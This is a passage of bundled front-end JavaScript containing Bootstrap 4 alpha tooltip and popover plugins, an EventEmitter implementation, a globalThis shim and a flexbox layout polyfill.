                              "number" == typeof t.delay &&
                              (t.delay = { show: t.delay, hide: t.delay }),
                            h.typeCheckConfig(
                              n,
                              t,
                              this.constructor.DefaultType
                            ),
                            t
                          );
                        }),
                        (o.prototype._getDelegateConfig = function () {
                          var e = {};
                          if (this.config)
                            for (var t in this.config)
                              this.constructor.Default[t] !== this.config[t] &&
                                (e[t] = this.config[t]);
                          return e;
                        }),
                        (o._jQueryInterface = function (t) {
                          return this.each(function () {
                            var n = e(this).data(r),
                              i =
                                "object" === (void 0 === t ? "undefined" : d(t))
                                  ? t
                                  : null;
                            if (
                              (n || !/dispose|hide/.test(t)) &&
                              (n || ((n = new o(this, i)), e(this).data(r, n)),
                              "string" == typeof t)
                            ) {
                              if (void 0 === n[t])
                                throw new Error('No method named "' + t + '"');
                              n[t]();
                            }
                          });
                        }),
                        p(o, null, [
                          {
                            key: "VERSION",
                            get: function () {
                              return "4.0.0-alpha.5";
                            },
                          },
                          {
                            key: "Default",
                            get: function () {
                              return s;
                            },
                          },
                          {
                            key: "NAME",
                            get: function () {
                              return n;
                            },
                          },
                          {
                            key: "DATA_KEY",
                            get: function () {
                              return r;
                            },
                          },
                          {
                            key: "Event",
                            get: function () {
                              return f;
                            },
                          },
                          {
                            key: "EVENT_KEY",
                            get: function () {
                              return i;
                            },
                          },
                          {
                            key: "DefaultType",
                            get: function () {
                              return a;
                            },
                          },
                        ]),
                        o
                      );
                    })();
                  return (
                    (e.fn[n] = S._jQueryInterface),
                    (e.fn[n].Constructor = S),
                    (e.fn[n].noConflict = function () {
                      return (e.fn[n] = o), S._jQueryInterface;
                    }),
                    S
                  );
                })(jQuery));
            !(function (n) {
              var r = "popover",
                i = "bs.popover",
                o = "." + i,
                s = n.fn[r],
                a = n.extend({}, m.Default, {
                  placement: "right",
                  trigger: "click",
                  content: "",
                  template:
                    '<div class="popover" role="tooltip"><h3 class="popover-title"></h3><div class="popover-content"></div></div>',
                }),
                l = n.extend({}, m.DefaultType, {
                  content: "(string|element|function)",
                }),
                c = "fade",
                u = "in",
                f = ".popover-title",
                h = ".popover-content",
                g = {
                  HIDE: "hide" + o,
                  HIDDEN: "hidden" + o,
                  SHOW: "show" + o,
                  SHOWN: "shown" + o,
                  INSERTED: "inserted" + o,
                  CLICK: "click" + o,
                  FOCUSIN: "focusin" + o,
                  FOCUSOUT: "focusout" + o,
                  MOUSEENTER: "mouseenter" + o,
                  MOUSELEAVE: "mouseleave" + o,
                },
                v = (function (s) {
                  function m() {
                    return t(this, m), e(this, s.apply(this, arguments));
                  }
                  return (
                    (function (e, t) {
                      if ("function" != typeof t && null !== t)
                        throw new TypeError(
                          "Super expression must either be null or a function, not " +
                            typeof t
                        );
                      (e.prototype = Object.create(t && t.prototype, {
                        constructor: {
                          value: e,
                          enumerable: !1,
                          writable: !0,
                          configurable: !0,
                        },
                      })),
                        t &&
                          (Object.setPrototypeOf
                            ? Object.setPrototypeOf(e, t)
                            : (e.__proto__ = t));
                    })(m, s),
                    (m.prototype.isWithContent = function () {
                      return this.getTitle() || this._getContent();
                    }),
                    (m.prototype.getTipElement = function () {
                      return (this.tip =
                        this.tip || n(this.config.template)[0]);
                    }),
                    (m.prototype.setContent = function () {
                      var e = n(this.getTipElement());
                      this.setElementContent(e.find(f), this.getTitle()),
                        this.setElementContent(e.find(h), this._getContent()),
                        e.removeClass(c).removeClass(u),
                        this.cleanupTether();
                    }),
                    (m.prototype._getContent = function () {
                      return (
                        this.element.getAttribute("data-content") ||
                        ("function" == typeof this.config.content
                          ? this.config.content.call(this.element)
                          : this.config.content)
                      );
                    }),
                    (m._jQueryInterface = function (e) {
                      return this.each(function () {
                        var t = n(this).data(i),
                          r =
                            "object" === (void 0 === e ? "undefined" : d(e))
                              ? e
                              : null;
                        if (
                          (t || !/destroy|hide/.test(e)) &&
                          (t || ((t = new m(this, r)), n(this).data(i, t)),
                          "string" == typeof e)
                        ) {
                          if (void 0 === t[e])
                            throw new Error('No method named "' + e + '"');
                          t[e]();
                        }
                      });
                    }),
                    p(m, null, [
                      {
                        key: "VERSION",
                        get: function () {
                          return "4.0.0-alpha.5";
                        },
                      },
                      {
                        key: "Default",
                        get: function () {
                          return a;
                        },
                      },
                      {
                        key: "NAME",
                        get: function () {
                          return r;
                        },
                      },
                      {
                        key: "DATA_KEY",
                        get: function () {
                          return i;
                        },
                      },
                      {
                        key: "Event",
                        get: function () {
                          return g;
                        },
                      },
                      {
                        key: "EVENT_KEY",
                        get: function () {
                          return o;
                        },
                      },
                      {
                        key: "DefaultType",
                        get: function () {
                          return l;
                        },
                      },
                    ]),
                    m
                  );
                })(m);
              (n.fn[r] = v._jQueryInterface),
                (n.fn[r].Constructor = v),
                (n.fn[r].noConflict = function () {
                  return (n.fn[r] = s), v._jQueryInterface;
                });
            })(jQuery);
          })();
      },
      151: function (e) {
        function t() {
          (this._events = this._events || {}),
            (this._maxListeners = this._maxListeners || void 0);
        }
        function n(e) {
          return "function" == typeof e;
        }
        function r(e) {
          return "object" == typeof e && null !== e;
        }
        function i(e) {
          return void 0 === e;
        }
        (e.exports = t),
          (t.EventEmitter = t),
          (t.prototype._events = void 0),
          (t.prototype._maxListeners = void 0),
          (t.defaultMaxListeners = 10),
          (t.prototype.setMaxListeners = function (e) {
            if ("number" != typeof e || e < 0 || isNaN(e))
              throw TypeError("n must be a positive number");
            return (this._maxListeners = e), this;
          }),
          (t.prototype.emit = function (e) {
            var t, o, s, a, l, c;
            if (
              (this._events || (this._events = {}),
              "error" === e &&
                (!this._events.error ||
                  (r(this._events.error) && !this._events.error.length)))
            ) {
              if ((t = arguments[1]) instanceof Error) throw t;
              var u = new Error(
                'Uncaught, unspecified "error" event. (' + t + ")"
              );
              throw ((u.context = t), u);
            }
            if (i((o = this._events[e]))) return !1;
            if (n(o))
              switch (arguments.length) {
                case 1:
                  o.call(this);
                  break;
                case 2:
                  o.call(this, arguments[1]);
                  break;
                case 3:
                  o.call(this, arguments[1], arguments[2]);
                  break;
                default:
                  (a = Array.prototype.slice.call(arguments, 1)),
                    o.apply(this, a);
              }
            else if (r(o))
              for (
                a = Array.prototype.slice.call(arguments, 1),
                  s = (c = o.slice()).length,
                  l = 0;
                l < s;
                l++
              )
                c[l].apply(this, a);
            return !0;
          }),
          (t.prototype.addListener = function (e, o) {
            var s;
            if (!n(o)) throw TypeError("listener must be a function");
            return (
              this._events || (this._events = {}),
              this._events.newListener &&
                this.emit("newListener", e, n(o.listener) ? o.listener : o),
              this._events[e]
                ? r(this._events[e])
                  ? this._events[e].push(o)
                  : (this._events[e] = [this._events[e], o])
                : (this._events[e] = o),
              r(this._events[e]) &&
                !this._events[e].warned &&
                (s = i(this._maxListeners)
                  ? t.defaultMaxListeners
                  : this._maxListeners) &&
                s > 0 &&
                this._events[e].length > s &&
                ((this._events[e].warned = !0),
                console.error(
                  "(node) warning: possible EventEmitter memory leak detected. %d listeners added. Use emitter.setMaxListeners() to increase limit.",
                  this._events[e].length
                ),
                "function" == typeof console.trace && console.trace()),
              this
            );
          }),
          (t.prototype.on = t.prototype.addListener),
          (t.prototype.once = function (e, t) {
            if (!n(t)) throw TypeError("listener must be a function");
            var r = !1;
            function i() {
              this.removeListener(e, i),
                r || ((r = !0), t.apply(this, arguments));
            }
            return (i.listener = t), this.on(e, i), this;
          }),
          (t.prototype.removeListener = function (e, t) {
            var i, o, s, a;
            if (!n(t)) throw TypeError("listener must be a function");
            if (!this._events || !this._events[e]) return this;
            if (
              ((s = (i = this._events[e]).length),
              (o = -1),
              i === t || (n(i.listener) && i.listener === t))
            )
              delete this._events[e],
                this._events.removeListener &&
                  this.emit("removeListener", e, t);
            else if (r(i)) {
              for (a = s; a-- > 0; )
                if (i[a] === t || (i[a].listener && i[a].listener === t)) {
                  o = a;
                  break;
                }
              if (o < 0) return this;
              1 === i.length
                ? ((i.length = 0), delete this._events[e])
                : i.splice(o, 1),
                this._events.removeListener &&
                  this.emit("removeListener", e, t);
            }
            return this;
          }),
          (t.prototype.removeAllListeners = function (e) {
            var t, r;
            if (!this._events) return this;
            if (!this._events.removeListener)
              return (
                0 === arguments.length
                  ? (this._events = {})
                  : this._events[e] && delete this._events[e],
                this
              );
            if (0 === arguments.length) {
              for (t in this._events)
                "removeListener" !== t && this.removeAllListeners(t);
              return (
                this.removeAllListeners("removeListener"),
                (this._events = {}),
                this
              );
            }
            if (n((r = this._events[e]))) this.removeListener(e, r);
            else if (r)
              for (; r.length; ) this.removeListener(e, r[r.length - 1]);
            return delete this._events[e], this;
          }),
          (t.prototype.listeners = function (e) {
            return this._events && this._events[e]
              ? n(this._events[e])
                ? [this._events[e]]
                : this._events[e].slice()
              : [];
          }),
          (t.prototype.listenerCount = function (e) {
            if (this._events) {
              var t = this._events[e];
              if (n(t)) return 1;
              if (t) return t.length;
            }
            return 0;
          }),
          (t.listenerCount = function (e, t) {
            return e.listenerCount(t);
          });
      },
      5: function (e, t, n) {
        "use strict";
        e.exports = (function () {
          if ("object" == typeof globalThis) return globalThis;
          var e;
          try {
            e = this || new Function("return this")();
          } catch (e) {
            if ("object" == typeof window) return window;
            if ("object" == typeof self) return self;
            if (void 0 !== n.g) return n.g;
          }
          return e;
        })();
      },
      975: function (e) {
        e.exports = (function e(t, n, r) {
          function i(s, a) {
            if (!n[s]) {
              if (!t[s]) {
                if (o) return o(s, !0);
                var l = new Error("Cannot find module '" + s + "'");
                throw ((l.code = "MODULE_NOT_FOUND"), l);
              }
              var c = (n[s] = { exports: {} });
              t[s][0].call(
                c.exports,
                function (e) {
                  var n = t[s][1][e];
                  return i(n || e);
                },
                c,
                c.exports,
                e,
                t,
                n,
                r
              );
            }
            return n[s].exports;
          }
          for (var o = void 0, s = 0; s < r.length; s++) i(r[s]);
          return i;
        })(
          {
            1: [
              function (e, t, n) {
                t.exports = function (e) {
                  var t,
                    n,
                    r,
                    i = -1;
                  if (
                    e.lines.length > 1 &&
                    "flex-start" === e.style.alignContent
                  )
                    for (t = 0; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "flex-end" === e.style.alignContent
                  )
                    for (t = e.flexStyle.crossSpace; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "center" === e.style.alignContent
                  )
                    for (t = e.flexStyle.crossSpace / 2; (r = e.lines[++i]); )
                      (r.crossStart = t), (t += r.cross);
                  else if (
                    e.lines.length > 1 &&
                    "space-between" === e.style.alignContent
                  )
                    for (
                      n = e.flexStyle.crossSpace / (e.lines.length - 1), t = 0;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (t += r.cross + n);
                  else if (
                    e.lines.length > 1 &&
                    "space-around" === e.style.alignContent
                  )
                    for (
                      t =
                        (n =
                          (2 * e.flexStyle.crossSpace) / (2 * e.lines.length)) /
                        2;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (t += r.cross + n);
                  else
                    for (
                      n = e.flexStyle.crossSpace / e.lines.length,
                        t = e.flexStyle.crossInnerBefore;
                      (r = e.lines[++i]);

                    )
                      (r.crossStart = t), (r.cross += n), (t += r.cross);
                };
              },
              {},
            ],
            2: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = -1; (line = e.lines[++n]); )
                    for (t = -1; (child = line.children[++t]); ) {
                      var r = child.style.alignSelf;
                      "auto" === r && (r = e.style.alignItems),
                        "flex-start" === r
                          ? (child.flexStyle.crossStart = line.crossStart)
                          : "flex-end" === r
                          ? (child.flexStyle.crossStart =
                              line.crossStart +
                              line.cross -
                              child.flexStyle.crossOuter)
                          : "center" === r
                          ? (child.flexStyle.crossStart =
                              line.crossStart +
                              (line.cross - child.flexStyle.crossOuter) / 2)
                          : ((child.flexStyle.crossStart = line.crossStart),
                            (child.flexStyle.crossOuter = line.cross),
                            (child.flexStyle.cross =
                              child.flexStyle.crossOuter -
                              child.flexStyle.crossBefore -
                              child.flexStyle.crossAfter));
                    }
                };
              },
              {},
            ],
            3: [
              function (e, t, n) {
                t.exports = function (e, t) {
                  var n = "row" === t || "row-reverse" === t,
                    r = e.mainAxis;
                  r
                    ? (n && "inline" === r) ||
                      (!n && "block" === r) ||
                      (e.flexStyle = {
                        main: e.flexStyle.cross,
                        cross: e.flexStyle.main,
                        mainOffset: e.flexStyle.crossOffset,
                        crossOffset: e.flexStyle.mainOffset,
                        mainBefore: e.flexStyle.crossBefore,
                        mainAfter: e.flexStyle.crossAfter,
                        crossBefore: e.flexStyle.mainBefore,
                        crossAfter: e.flexStyle.mainAfter,
                        mainInnerBefore: e.flexStyle.crossInnerBefore,
                        mainInnerAfter: e.flexStyle.crossInnerAfter,
                        crossInnerBefore: e.flexStyle.mainInnerBefore,
                        crossInnerAfter: e.flexStyle.mainInnerAfter,
                        mainBorderBefore: e.flexStyle.crossBorderBefore,
                        mainBorderAfter: e.flexStyle.crossBorderAfter,
                        crossBorderBefore: e.flexStyle.mainBorderBefore,
                        crossBorderAfter: e.flexStyle.mainBorderAfter,
                      })
                    : ((e.flexStyle = n
                        ? {
                            main: e.style.width,
                            cross: e.style.height,
                            mainOffset: e.style.offsetWidth,
                            crossOffset: e.style.offsetHeight,
                            mainBefore: e.style.marginLeft,
                            mainAfter: e.style.marginRight,
                            crossBefore: e.style.marginTop,
                            crossAfter: e.style.marginBottom,
                            mainInnerBefore: e.style.paddingLeft,
                            mainInnerAfter: e.style.paddingRight,
                            crossInnerBefore: e.style.paddingTop,
                            crossInnerAfter: e.style.paddingBottom,
                            mainBorderBefore: e.style.borderLeftWidth,
                            mainBorderAfter: e.style.borderRightWidth,
                            crossBorderBefore: e.style.borderTopWidth,
                            crossBorderAfter: e.style.borderBottomWidth,
                          }
                        : {
                            main: e.style.height,
                            cross: e.style.width,
                            mainOffset: e.style.offsetHeight,
                            crossOffset: e.style.offsetWidth,
                            mainBefore: e.style.marginTop,
                            mainAfter: e.style.marginBottom,
                            crossBefore: e.style.marginLeft,
                            crossAfter: e.style.marginRight,
                            mainInnerBefore: e.style.paddingTop,
                            mainInnerAfter: e.style.paddingBottom,
                            crossInnerBefore: e.style.paddingLeft,
                            crossInnerAfter: e.style.paddingRight,
                            mainBorderBefore: e.style.borderTopWidth,
                            mainBorderAfter: e.style.borderBottomWidth,
                            crossBorderBefore: e.style.borderLeftWidth,
                            crossBorderAfter: e.style.borderRightWidth,
                          }),
                      "content-box" === e.style.boxSizing &&
                        ("number" == typeof e.flexStyle.main &&
                          (e.flexStyle.main +=
                            e.flexStyle.mainInnerBefore +
                            e.flexStyle.mainInnerAfter +
                            e.flexStyle.mainBorderBefore +
                            e.flexStyle.mainBorderAfter),
                        "number" == typeof e.flexStyle.cross &&
                          (e.flexStyle.cross +=
                            e.flexStyle.crossInnerBefore +
                            e.flexStyle.crossInnerAfter +
                            e.flexStyle.crossBorderBefore +
                            e.flexStyle.crossBorderAfter))),
                    (e.mainAxis = n ? "inline" : "block"),
                    (e.crossAxis = n ? "block" : "inline"),
                    "number" == typeof e.style.flexBasis &&
                      (e.flexStyle.main =
                        e.style.flexBasis +
                        e.flexStyle.mainInnerBefore +
                        e.flexStyle.mainInnerAfter +
                        e.flexStyle.mainBorderBefore +
                        e.flexStyle.mainBorderAfter),
                    (e.flexStyle.mainOuter = e.flexStyle.main),
                    (e.flexStyle.crossOuter = e.flexStyle.cross),
                    "auto" === e.flexStyle.mainOuter &&
                      (e.flexStyle.mainOuter = e.flexStyle.mainOffset),
                    "auto" === e.flexStyle.crossOuter &&
                      (e.flexStyle.crossOuter = e.flexStyle.crossOffset),
                    "number" == typeof e.flexStyle.mainBefore &&
                      (e.flexStyle.mainOuter += e.flexStyle.mainBefore),
                    "number" == typeof e.flexStyle.mainAfter &&
                      (e.flexStyle.mainOuter += e.flexStyle.mainAfter),
                    "number" == typeof e.flexStyle.crossBefore &&
                      (e.flexStyle.crossOuter += e.flexStyle.crossBefore),
                    "number" == typeof e.flexStyle.crossAfter &&
                      (e.flexStyle.crossOuter += e.flexStyle.crossAfter);
                };
              },
              {},
            ],
            4: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  if (e.mainSpace > 0) {
                    var t = r(
                      e.children,
                      function (e, t) {
                        return e + parseFloat(t.style.flexGrow);
                      },
                      0
                    );
                    t > 0 &&
                      ((e.main = r(
                        e.children,
                        function (n, r) {
                          return (
                            "auto" === r.flexStyle.main
                              ? (r.flexStyle.main =
                                  r.flexStyle.mainOffset +
                                  (parseFloat(r.style.flexGrow) / t) *
                                    e.mainSpace)
                              : (r.flexStyle.main +=
                                  (parseFloat(r.style.flexGrow) / t) *
                                  e.mainSpace),
                            (r.flexStyle.mainOuter =
                              r.flexStyle.main +
                              r.flexStyle.mainBefore +
                              r.flexStyle.mainAfter),
                            n + r.flexStyle.mainOuter
                          );
                        },
                        0
                      )),
                      (e.mainSpace = 0));
                  }
                };
              },
              { "../reduce": 12 },
            ],
            5: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  if (e.mainSpace < 0) {
                    var t = r(
                      e.children,
                      function (e, t) {
                        return e + parseFloat(t.style.flexShrink);
                      },
                      0
                    );
                    t > 0 &&
                      ((e.main = r(
                        e.children,
                        function (n, r) {
                          return (
                            (r.flexStyle.main +=
                              (parseFloat(r.style.flexShrink) / t) *
                              e.mainSpace),
                            (r.flexStyle.mainOuter =
                              r.flexStyle.main +
                              r.flexStyle.mainBefore +
                              r.flexStyle.mainAfter),
                            n + r.flexStyle.mainOuter
                          );
                        },
                        0
                      )),
                      (e.mainSpace = 0));
                  }
                };
              },
              { "../reduce": 12 },
            ],
            6: [
              function (e, t, n) {
                var r = e("../reduce");
                t.exports = function (e) {
                  var t;
                  e.lines = [(t = { main: 0, cross: 0, children: [] })];
                  for (var n, i = -1; (n = e.children[++i]); )
                    "nowrap" === e.style.flexWrap ||
                    0 === t.children.length ||
                    "auto" === e.flexStyle.main ||
                    e.flexStyle.main -
                      e.flexStyle.mainInnerBefore -
                      e.flexStyle.mainInnerAfter -
                      e.flexStyle.mainBorderBefore -
                      e.flexStyle.mainBorderAfter >=
                      t.main + n.flexStyle.mainOuter
                      ? ((t.main += n.flexStyle.mainOuter),
                        (t.cross = Math.max(t.cross, n.flexStyle.crossOuter)))
                      : e.lines.push(
                          (t = {
                            main: n.flexStyle.mainOuter,
                            cross: n.flexStyle.crossOuter,
                            children: [],
                          })
                        ),
                      t.children.push(n);
                  (e.flexStyle.mainLines = r(
                    e.lines,
                    function (e, t) {
                      return Math.max(e, t.main);
                    },
                    0
                  )),
                    (e.flexStyle.crossLines = r(
                      e.lines,
                      function (e, t) {
                        return e + t.cross;
                      },
                      0
                    )),
                    "auto" === e.flexStyle.main &&
                      (e.flexStyle.main = Math.max(
                        e.flexStyle.mainOffset,
                        e.flexStyle.mainLines +
                          e.flexStyle.mainInnerBefore +
                          e.flexStyle.mainInnerAfter +
                          e.flexStyle.mainBorderBefore +
                          e.flexStyle.mainBorderAfter
                      )),
                    "auto" === e.flexStyle.cross &&
                      (e.flexStyle.cross = Math.max(
                        e.flexStyle.crossOffset,
                        e.flexStyle.crossLines +
                          e.flexStyle.crossInnerBefore +
                          e.flexStyle.crossInnerAfter +
                          e.flexStyle.crossBorderBefore +
                          e.flexStyle.crossBorderAfter
                      )),
                    (e.flexStyle.crossSpace =
                      e.flexStyle.cross -
                      e.flexStyle.crossInnerBefore -
                      e.flexStyle.crossInnerAfter -
                      e.flexStyle.crossBorderBefore -
                      e.flexStyle.crossBorderAfter -
                      e.flexStyle.crossLines),
                    (e.flexStyle.mainOuter =
                      e.flexStyle.main +
                      e.flexStyle.mainBefore +
                      e.flexStyle.mainAfter),
                    (e.flexStyle.crossOuter =
                      e.flexStyle.cross +
                      e.flexStyle.crossBefore +
                      e.flexStyle.crossAfter);
                };
              },
              { "../reduce": 12 },
            ],
            7: [
              function (e, t, n) {
                function r(t) {
                  for (var n, r = -1; (n = t.children[++r]); )
                    e("./flex-direction")(n, t.style.flexDirection);
                  e("./flex-direction")(t, t.style.flexDirection),
                    e("./order")(t),
                    e("./flexbox-lines")(t),
                    e("./align-content")(t),
                    (r = -1);
                  for (var i; (i = t.lines[++r]); )
                    (i.mainSpace =
                      t.flexStyle.main -
                      t.flexStyle.mainInnerBefore -
                      t.flexStyle.mainInnerAfter -
                      t.flexStyle.mainBorderBefore -
                      t.flexStyle.mainBorderAfter -
                      i.main),
                      e("./flex-grow")(i),
                      e("./flex-shrink")(i),
                      e("./margin-main")(i),
                      e("./margin-cross")(i),
                      e("./justify-content")(i, t.style.justifyContent, t);
                  e("./align-items")(t);
                }
                t.exports = r;
              },
              {
                "./align-content": 1,
                "./align-items": 2,
                "./flex-direction": 3,
                "./flex-grow": 4,
                "./flex-shrink": 5,
                "./flexbox-lines": 6,
                "./justify-content": 8,
                "./margin-cross": 9,
                "./margin-main": 10,
                "./order": 11,
              },
            ],
            8: [
              function (e, t, n) {
                t.exports = function (e, t, n) {
                  var r,
                    i,
                    o,
                    s = n.flexStyle.mainInnerBefore,
                    a = -1;
                  if ("flex-end" === t)
                    for (r = e.mainSpace, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                  else if ("center" === t)
                    for (r = e.mainSpace / 2, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                  else if ("space-between" === t)
                    for (
                      i = e.mainSpace / (e.children.length - 1), r = 0, r += s;
                      (o = e.children[++a]);

                    )
                      (o.flexStyle.mainStart = r),
                        (r += o.flexStyle.mainOuter + i);
                  else if ("space-around" === t)
                    for (
                      r = (i = (2 * e.mainSpace) / (2 * e.children.length)) / 2,
                        r += s;
                      (o = e.children[++a]);

                    )
                      (o.flexStyle.mainStart = r),
                        (r += o.flexStyle.mainOuter + i);
                  else
                    for (r = 0, r += s; (o = e.children[++a]); )
                      (o.flexStyle.mainStart = r), (r += o.flexStyle.mainOuter);
                };
              },
              {},
            ],
            9: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = -1; (t = e.children[++n]); ) {
                    var r = 0;
                    "auto" === t.flexStyle.crossBefore && ++r,
                      "auto" === t.flexStyle.crossAfter && ++r;
                    var i = e.cross - t.flexStyle.crossOuter;
                    "auto" === t.flexStyle.crossBefore &&
                      (t.flexStyle.crossBefore = i / r),
                      "auto" === t.flexStyle.crossAfter &&
                        (t.flexStyle.crossAfter = i / r),
                      "auto" === t.flexStyle.cross
                        ? (t.flexStyle.crossOuter =
                            t.flexStyle.crossOffset +
                            t.flexStyle.crossBefore +
                            t.flexStyle.crossAfter)
                        : (t.flexStyle.crossOuter =
                            t.flexStyle.cross +
                            t.flexStyle.crossBefore +
                            t.flexStyle.crossAfter);
                  }
                };
              },
              {},
            ],
            10: [
              function (e, t, n) {
                t.exports = function (e) {
                  for (var t, n = 0, r = -1; (t = e.children[++r]); )
                    "auto" === t.flexStyle.mainBefore && ++n,
                      "auto" === t.flexStyle.mainAfter && ++n;
                  if (n > 0) {
                    for (r = -1; (t = e.children[++r]); )
                      "auto" === t.flexStyle.mainBefore &&
                        (t.flexStyle.mainBefore = e.mainSpace / n),
                        "auto" === t.flexStyle.mainAfter &&
                          (t.flexStyle.mainAfter = e.mainSpace / n),
                        "auto" === t.flexStyle.main
                          ? (t.flexStyle.mainOuter =
                              t.flexStyle.mainOffset +
                              t.flexStyle.mainBefore +
                              t.flexStyle.mainAfter)
                          : (t.flexStyle.mainOuter =
                              t.flexStyle.main +
                              t.flexStyle.mainBefore +
                              t.flexStyle.mainAfter);
                    e.mainSpace = 0;
                  }
                };
              },
              {},
            ],
            11: [
              function (e, t, n) {
                var r = /^(column|row)-reverse$/;
                t.exports = function (e) {
                  e.children.sort(function (e, t) {
                    return e.style.order - t.style.order || e.index - t.index;
                  }),
                    r.test(e.style.flexDirection) && e.children.reverse();
                };
              },
              {},
            ],
            12: [
              function (e, t, n) {
                function r(e, t, n) {
                  for (var r = e.length, i = -1; ++i < r; )
                    i in e && (n = t(n, e[i], i));
                  return n;
                }
                t.exports = r;
              },
              {},
            ],
            13: [
              function (e, t, n) {
                function r(e) {
                  a(s(e));
                }
                var i = e("./read"),
                  o = e("./write"),
                  s = e("./readAll"),
                  a = e("./writeAll");
                (t.exports = r),
                  (t.exports.read = i),
                  (t.exports.write = o),
                  (t.exports.readAll = s),
                  (t.exports.writeAll = a);
              },
              {
                "./read": 15,
                "./readAll": 16,
                "./write": 17,
                "./writeAll": 18,
              },
            ],
            14: [
              function (e, t, n) {
                function r(e, t) {
                  var n = String(e).match(o);
                  if (!n) return e;
                  var r = n[1],
                    s = n[2];
                  return "px" === s
                    ? 1 * r
                    : "cm" === s
                    ? 0.3937 * r * 96
                    : "in" === s
                    ? 96 * r
                    : "mm" === s
                    ? (0.3937 * r * 96) / 10
                    : "pc" === s
                    ? (12 * r * 96) / 72
                    : "pt" === s
                    ? (96 * r) / 72
                    : "rem" === s
                    ? 16 * r
                    : i(e, t);
                }
                function i(e, t) {
                  (s.style.cssText =
                    "border:none!important;clip:rect(0 0 0 0)!important;display:block!important;font-size:1em!important;height:0!important;margin:0!important;padding:0!important;position:relative!important;width:" +
                    e +
                    "!important"),
                    t.parentNode.insertBefore(s, t.nextSibling);
                  var n = s.offsetWidth;
                  return t.parentNode.removeChild(s), n;
                }
                t.exports = r;
                var o = /^([-+]?\d*\.?\d+)(%|[a-z]+)$/,
                  s = document.createElement("div");
              },
              {},
            ],
            15: [
              function (e, t, n) {
                function r(e) {
                  var t = {
                    alignContent: "stretch",
                    alignItems: "stretch",
                    alignSelf: "auto",
                    borderBottomWidth: 0,
                    borderLeftWidth: 0,
                    borderRightWidth: 0,
                    borderTopWidth: 0,
                    boxSizing: "content-box",
                    display: "inline",
                    flexBasis: "auto",
                    flexDirection: "row",
                    flexGrow: 0,
                    flexShrink: 1,
                    flexWrap: "nowrap",
                    justifyContent: "flex-start",
                    height: "auto",
                    marginTop: 0,
                    marginRight: 0,
                    marginLeft: 0,
                    marginBottom: 0,
                    paddingTop: 0,
                    paddingRight: 0,
                    paddingLeft: 0,
                    paddingBottom: 0,
                    maxHeight: "none",
                    maxWidth: "none",
                    minHeight: 0,
                    minWidth: 0,
                    order: 0,
                    position: "static",
                    width: "auto",
                  };
                  if (e instanceof Element) {
                    var n = e.hasAttribute("data-style"),
                      r = n
                        ? e.getAttribute("data-style")
                        : e.getAttribute("style") || "";
                    n || e.setAttribute("data-style", r),
                      s(
                        t,
                        (window.getComputedStyle && getComputedStyle(e)) || {}
                      );
                    var a = e.currentStyle || {};
                    for (var c in (i(t, a), o(t, r), t)) t[c] = l(t[c], e);
                    var u = e.getBoundingClientRect();
                    (t.offsetHeight = u.height || e.offsetHeight),
                      (t.offsetWidth = u.width || e.offsetWidth);
                  }
                  return { element: e, style: t };
                }
                function i(e, t) {
                  for (var n in e)
                    if (n in t) e[n] = t[n];
                    else {
                      var r = n.replace(/[A-Z]/g, "-$&").toLowerCase();
                      r in t && (e[n] = t[r]);
                    }
                  "-js-display" in t && (e.display = t["-js-display"]);
                }
                function o(e, t) {
                  for (var n; (n = a.exec(t)); )
                    e[
                      n[1].toLowerCase().replace(/-[a-z]/g, function (e) {
                        return e.slice(1).toUpperCase();
                      })
                    ] = n[2];
                }
                function s(e, t) {
                  for (var n in e)
                    n in t &&
                      !/^(alignSelf|height|width)$/.test(n) &&
                      (e[n] = t[n]);
                }
                t.exports = r;
                var a = /([^\s:;]+)\s*:\s*([^;]+?)\s*(;|$)/g,
                  l = e("./getComputedLength");
              },
              { "./getComputedLength": 14 },
            ],
            16: [
              function (e, t, n) {
                function r(e) {
                  var t = [];
                  return i(e, t), t;
                }
                function i(e, t) {
                  for (
                    var n, r = o(e), a = [], l = -1;
                    (n = e.childNodes[++l]);

                  ) {
                    var c = 3 === n.nodeType && !/^\s*$/.test(n.nodeValue);
                    if (r && c) {
                      var u = n;
                      (n = e.insertBefore(
                        document.createElement("flex-item"),
                        u
                      )).appendChild(u);
                    }
                    if (n instanceof Element) {
                      var f = i(n, t);
                      if (r) {
                        var d = n.style;
                        (d.display = "inline-block"),
                          (d.position = "absolute"),
                          (f.style = s(n).style),
                          a.push(f);
                      }
                    }
                  }
                  var p = { element: e, children: a };
                  return r && ((p.style = s(e).style), t.push(p)), p;
                }
                function o(e) {
                  var t = e instanceof Element,
                    n = t && e.getAttribute("data-style"),
                    r = t && e.currentStyle && e.currentStyle["-js-display"];
                  return a.test(n) || l.test(r);
                }
                t.exports = r;
                var s = e("../read"),
                  a = /(^|;)\s*display\s*:\s*(inline-)?flex\s*(;|$)/i,
                  l = /^(inline-)?flex$/i;
              },
              { "../read": 15 },
            ],
            17: [
              function (e, t, n) {
                function r(e) {
                  o(e);
                  var t = e.element.style,
                    n =
                      "inline" === e.mainAxis
                        ? ["main", "cross"]
                        : ["cross", "main"];
                  (t.boxSizing = "content-box"),
                    (t.display = "block"),
                    (t.position = "relative"),
                    (t.width = i(
                      e.flexStyle[n[0]] -
                        e.flexStyle[n[0] + "InnerBefore"] -
                        e.flexStyle[n[0] + "InnerAfter"] -
                        e.flexStyle[n[0] + "BorderBefore"] -
                        e.flexStyle[n[0] + "BorderAfter"]
                    )),
                    (t.height = i(
                      e.flexStyle[n[1]] -
                        e.flexStyle[n[1] + "InnerBefore"] -
                        e.flexStyle[n[1] + "InnerAfter"] -
                        e.flexStyle[n[1] + "BorderBefore"] -
                        e.flexStyle[n[1] + "BorderAfter"]
                    ));
                  for (var r, s = -1; (r = e.children[++s]); ) {
                    var a = r.element.style,
                      l =
                        "inline" === r.mainAxis
                          ? ["main", "cross"]
                          : ["cross", "main"];
